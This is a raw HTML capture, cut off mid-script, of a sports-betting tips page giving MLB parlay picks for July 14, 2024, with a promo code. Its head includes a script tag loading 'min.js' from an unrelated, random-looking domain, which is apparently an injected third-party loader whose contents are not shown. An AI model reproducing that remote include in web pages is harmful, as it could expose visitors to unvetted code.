

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharp.app/vals-big-pay-day-parlay/val-s-big-payday-parlay-july-14th-2024
body_size: 7765
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/83714eefe250bf26.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ed92d3607047fb88.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7219d3fb8235386d.js"/><script src="/_next/static/chunks/4bd1b696-5ba30a9e07281198.js" async=""></script><script src="/_next/static/chunks/517-c55889b970825ef5.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/970-823d4daa12be19fb.js" async=""></script><script src="/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js" async=""></script><meta name="next-size-adjust"/><title>Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App</title><meta name="description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta property="og:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta property="og:url" content="https://sharp.app"/><meta property="og:site_name" content="Sharp App: Sports Betting"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@thesharppapp"/><meta name="twitter:creator" content="@thesharppapp"/><meta name="twitter:title" content="Real-time Odds, Arbitrage &amp; +EV Sports Betting Tools | Sharp App"/><meta name="twitter:description" content="Sharp App offers real-time +EV betting tools &amp; odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!"/><meta name="twitter:image" content="https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script><script data-cfasync="false" nonce="3ac28a8c-680b-4f9f-a530-6264dee11adf">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="3ac28a8c-680b-4f9f-a530-6264dee11adf";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="__className_86c50e"><div id="smooth-wrapper"><div id="smooth-content"><div class="article_page__IP_Fq"><header class="Header_header___60Q_"><div class="Header_nav__0VWUe"><a class="Header_logoLink__9HGkN" href="https://sharp.app"><img alt="Sharp App: Sports Betting" draggable="false" loading="lazy" width="140" height="25" decoding="async" data-nimg="1" class="Header_logo__xmjV5" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></a><div class="Header_buttons__LmOL0"><a href="https://the.sharp.app/login"><button class="Header_loginButton__1GbsP">Log In</button></a><a href="https://the.sharp.app/sign-up"><button class="Header_registerButton__KTFl_">Register</button></a></div></div></header><main class="article_article__3oPh1"><h1 class="article_title__a_JnB">Val&#x27;s Big Payday Parlay July 14th 2024</h1><div class="article_singleArticleBody__VddZo"><p><strong>Val's Big Payday Parlay, pays +1009</strong></p><p><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;"><strong>KC Royals +115 &amp; KC Royals/Boston Red Sox O9.5 even</strong></span></p><p><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;">The Royals and Red Sox play the rubber game of their three game series before the All Star break, each team won their game convincingly in this series, the Royals won the opener Friday night by a score of 6-1 and the Red Sox replied yesterday with a 5-0 win. This afternoon is will be B. Singer versus B. Bello on the mound, Singer has been dominating over his last three weeks of play, in his last 4 starts, he's given up 4 ER over 24 1/3 IP. The same cannot be said for Bello as his ERA has ballooned ever since mid May, in 8 of his last 10 starts he's given up 3 ER or more and 9 of those games have gone over the total as the Red Sox have been forced to score runs to stay in those game. B. Walsh is also behind the plate calling balls and strikes and close to 60% of his games have gone over the total this season. With Singer pitching well and Bello struggling, I like the underdog Royals and over the total here.</span></p><p><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;"><strong>Baltimore Orioles -1.5 +158</strong></span></p><p><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;;">The Orioles look to end their 5 game losing streak this morning and avoid being swept for a second straight series when they face the Yankees. It will be C. Rodon versus D. Kremer on the mound, Rodon might be just what the Dr. ordered for the O's as he's been struggling for some time now. The Yanks have lost 5 straight Rodon starts, as he's given up 3 ER runs or more in every game and never pitching 6 full innings, the Yanks have lost 4 of those games by multiple runs. Kremer has not been at his best either of late also given up 3 ER or more in 3 of his last 4 starts, however, he did pitch versus the Yanks earlier this season and it was one of his best starts of the season as he pitched 7 innings in a 4-2 win. I like the O's to end their losing streak versus Rodon and the Yanks. &nbsp;</span></p><p><strong>Use code val20 for a discount</strong></p><p><strong>https://sharp.app</strong></p><p><strong>Join </strong><a href="https://discord.gg/DBXUfS9JWq"><strong>Discord</strong></a><strong> and ask @mtlkid any questions you have on other games</strong></p></div></main><footer class="Footer_footer__4m1fF"><div class="Footer_topDivider__rVPuX"></div><div class="Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj"><div class="Footer_footerLeft__ZzhWl"><div class="Footer_logoContainer__4ARND"><img alt="Sharp App" draggable="false" loading="lazy" width="127" height="36" decoding="async" data-nimg="1" class="Footer_logo__14L_J" style="color:transparent" src="/_next/static/media/sharp-app.84a8381f.svg"/></div><p class="Footer_tagline__nzEcR">Betting Simplified, Profits Maximized</p><div class="Footer_marketButtons__nvnrL"><a href="https://apps.apple.com/us/app/sharp-app/id1557592668" target="_blank"><img alt="App Store" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore1.08e79680.webp&amp;w=384&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.sharpapp" target="_blank"><img alt="Google Play" draggable="false" loading="lazy" width="168" height="58" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fstore2.2fc9d2fd.webp&amp;w=384&amp;q=75"/></a></div></div><div class="Footer_footerRight__oLXsi"><div class="Footer_linksTitle__3Roce">Links</div><div class="Footer_linksContainer__EacLd"><a class="Footer_linkItem__YoVPZ" href="/cdn-cgi/l/email-protection#72010702021d000632011a1300025c1302024d010710181711064f210702021d00065740423b1c03071b000b">Contact</a><a class="Footer_linkItem__YoVPZ" href="https://affiliates.sharp.app">Affiliates</a><a class="Footer_linkItem__YoVPZ" href="https://shop.sharp.app">Merchandise</a></div></div></div><div class="Footer_socialSection__BGIP9"><div class="Footer_socialDivider__X51mR"></div><div class="Footer_sectionWrapper__6vjrx"><div class="Footer_socialLinksContainer__c8CBN"><div class="Footer_socialLinks__XQAR9"><a class="Footer_socialIcon__838Vq" href="https://www.tiktok.com/@sharpapp" target="_blank"><img alt="TikTok" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/tiktok.9e85a557.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.twitter.com/thesharpapp/" target="_blank"><img alt="X (Twitter)" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/x-twitter.d715a08b.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.facebook.com/thesharpapp/" target="_blank"><img alt="Facebook" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/facebook.a948cefe.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.instagram.com/thesharpapp/" target="_blank"><img alt="Instagram" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/instagram.56f12e3d.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q" target="_blank"><img alt="YouTube" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/youtube.02eb7edf.svg"/></a><a class="Footer_socialIcon__838Vq" href="https://discord.gg/tP2ZzYXznB" target="_blank"><img alt="Discord" draggable="false" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/discord.7826602f.svg"/></a></div></div><div class="Footer_legalLinks__dPmD9"><a class="Footer_legalLink__qXaL9" href="/legal/privacy-policy">Privacy Policy</a><a class="Footer_legalLink__qXaL9" href="/legal/terms-of-service">Terms of Service</a></div></div><div class="Footer_bottomDivider__VoeAh"></div></div><div class="Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg"><p class="Footer_disclaimer__dU001">This website is for entertainment purposes only and does not facilitate real money wagering onsite.<br/>If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.<br/>This service is intended for adult users only.</p><p class="Footer_copyright__SAsag">©2025 <a href="https://sharp.app">Sharp EV, Inc.</a>. All Rights Reserved.</p></div></footer></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-7219d3fb8235386d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[5244,[],\"\"]\n6:I[3866,[],\"\"]\n8:I[6213,[],\"OutletBoundary\"]\na:I[6213,[],\"MetadataBoundary\"]\nc:I[6213,[],\"ViewportBoundary\"]\ne:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/13971731025ec697-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/83714eefe250bf26.css\",\"style\"]\n3:HL[\"/_next/static/css/ed92d3607047fb88.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"dr6Vkd1gU874IeYdfxe_e\",\"p\":\"\",\"c\":[\"\",\"vals-big-pay-day-parlay\",\"val-s-big-payday-parlay-july-14th-2024\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"category\",\"vals-big-pay-day-parlay\",\"d\"],{\"children\":[[\"slug\",\"val-s-big-payday-parlay-july-14th-2024\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/83714eefe250bf26.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_86c50e\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}]]}],{\"children\":[[\"category\",\"vals-big-pay-day-parlay\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"val-s-big-payday-parlay-july-14th-2024\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$L7\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ed92d3607047fb88.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L8\",null,{\"children\":\"$L9\"}]]}],{},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"FMqRDAA4UG9-MjQzYEwDL\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:url\",\"content\":\"https://sharp.app\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:site_name\",\"content\":\"Sharp App: Sports Betting\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:site\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:creator\",\"content\":\"@thesharppapp\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Real-time Odds, Arbitrage \u0026 +EV Sports Betting Tools | Sharp App\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Sharp App offers real-time +EV betting tools \u0026 odds comparison. Home of the Proptimizer - Find high-value Props for sportsbooks and leading fantasy sites!\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://sharp.app/images/banners/sharp-app-ev-sports-betting-tools.jpg\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n9:null\n"])</script><script>self.__next_f.push([1,"f:I[7970,[\"970\",\"static/chunks/970-823d4daa12be19fb.js\",\"413\",\"static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-bb93c26ef40d0768.js\"],\"Image\"]\n10:T9b0,"])</script><script>self.__next_f.push([1,"\u003cp\u003e\u003cstrong\u003eVal's Big Payday Parlay, pays +1009\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-family:\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003e\u003cstrong\u003eKC Royals +115 \u0026amp; KC Royals/Boston Red Sox O9.5 even\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-family:\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003eThe Royals and Red Sox play the rubber game of their three game series before the All Star break, each team won their game convincingly in this series, the Royals won the opener Friday night by a score of 6-1 and the Red Sox replied yesterday with a 5-0 win. This afternoon is will be B. Singer versus B. Bello on the mound, Singer has been dominating over his last three weeks of play, in his last 4 starts, he's given up 4 ER over 24 1/3 IP. The same cannot be said for Bello as his ERA has ballooned ever since mid May, in 8 of his last 10 starts he's given up 3 ER or more and 9 of those games have gone over the total as the Red Sox have been forced to score runs to stay in those game. B. Walsh is also behind the plate calling balls and strikes and close to 60% of his games have gone over the total this season. With Singer pitching well and Bello struggling, I like the underdog Royals and over the total here.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-family:\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003e\u003cstrong\u003eBaltimore Orioles -1.5 +158\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-family:\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003eThe Orioles look to end their 5 game losing streak this morning and avoid being swept for a second straight series when they face the Yankees. It will be C. Rodon versus D. Kremer on the mound, Rodon might be just what the Dr. ordered for the O's as he's been struggling for some time now. The Yanks have lost 5 straight Rodon starts, as he's given up 3 ER runs or more in every game and never pitching 6 full innings, the Yanks have lost 4 of those games by multiple runs. Kremer has not been at his best either of late also given up 3 ER or more in 3 of his last 4 starts, however, he did pitch versus the Yanks earlier this season and it was one of his best starts of the season as he pitched 7 innings in a 4-2 win. I like the O's to end their losing streak versus Rodon and the Yanks. \u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eUse code val20 for a discount\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003ehttps://sharp.app\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJoin \u003c/strong\u003e\u003ca href=\"https://discord.gg/DBXUfS9JWq\"\u003e\u003cstrong\u003eDiscord\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e and ask @mtlkid any questions you have on other games\u003c/strong\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"7:[\"$\",\"div\",null,{\"id\":\"smooth-wrapper\",\"children\":[\"$\",\"div\",null,{\"id\":\"smooth-content\",\"children\":[\"$\",\"div\",null,{\"className\":\"article_page__IP_Fq\",\"children\":[[\"$\",\"header\",null,{\"className\":\"Header_header___60Q_\",\"children\":[\"$\",\"div\",null,{\"className\":\"Header_nav__0VWUe\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Header_logoLink__9HGkN\",\"href\":\"https://sharp.app\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App: Sports Betting\",\"className\":\"Header_logo__xmjV5\",\"draggable\":false,\"height\":25,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0}}]}],[\"$\",\"div\",null,{\"className\":\"Header_buttons__LmOL0\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/login\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_loginButton__1GbsP\",\"children\":\"Log In\"}]}],[\"$\",\"a\",null,{\"href\":\"https://the.sharp.app/sign-up\",\"children\":[\"$\",\"button\",null,{\"className\":\"Header_registerButton__KTFl_\",\"children\":\"Register\"}]}]]}]]}]}],[\"$\",\"main\",null,{\"className\":\"article_article__3oPh1\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"article_title__a_JnB\",\"children\":\"Val's Big Payday Parlay July 14th 2024\"}],null,[\"$\",\"div\",null,{\"className\":\"article_singleArticleBody__VddZo\",\"dangerouslySetInnerHTML\":{\"__html\":\"$10\"}}]]}],[\"$\",\"footer\",null,{\"className\":\"Footer_footer__4m1fF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_topDivider__rVPuX\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_mainSection__iM1Zz Footer_linksSection__NR9Pj\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_footerLeft__ZzhWl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_logoContainer__4ARND\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Sharp App\",\"className\":\"Footer_logo__14L_J\",\"draggable\":false,\"height\":36,\"src\":{\"src\":\"/_next/static/media/sharp-app.84a8381f.svg\",\"height\":143,\"width\":800,\"blurWidth\":0,\"blurHeight\":0},\"width\":127}]}],[\"$\",\"p\",null,{\"className\":\"Footer_tagline__nzEcR\",\"children\":\"Betting Simplified, Profits Maximized\"}],[\"$\",\"div\",null,{\"className\":\"Footer_marketButtons__nvnrL\",\"children\":[[\"$\",\"a\",null,{\"href\":\"https://apps.apple.com/us/app/sharp-app/id1557592668\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"App Store\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store1.08e79680.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}],[\"$\",\"a\",null,{\"href\":\"https://play.google.com/store/apps/details?id=com.sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Google Play\",\"draggable\":false,\"height\":58,\"src\":{\"src\":\"/_next/static/media/store2.2fc9d2fd.webp\",\"height\":112,\"width\":336,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":3},\"width\":168}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_footerRight__oLXsi\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_linksTitle__3Roce\",\"children\":\"Links\"}],[\"$\",\"div\",null,{\"className\":\"Footer_linksContainer__EacLd\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"mailto:support@sharp.app?subject=Support%20Inquiry\",\"children\":\"Contact\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://affiliates.sharp.app\",\"children\":\"Affiliates\"}],[\"$\",\"a\",null,{\"className\":\"Footer_linkItem__YoVPZ\",\"href\":\"https://shop.sharp.app\",\"children\":\"Merchandise\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_socialSection__BGIP9\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialDivider__X51mR\"}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer_socialLinksContainer__c8CBN\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer_socialLinks__XQAR9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.tiktok.com/@sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"TikTok\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/tiktok.9e85a557.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.twitter.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"X (Twitter)\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/x-twitter.d715a08b.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.facebook.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Facebook\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/facebook.a948cefe.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.instagram.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Instagram\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/instagram.56f12e3d.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"YouTube\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/youtube.02eb7edf.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"c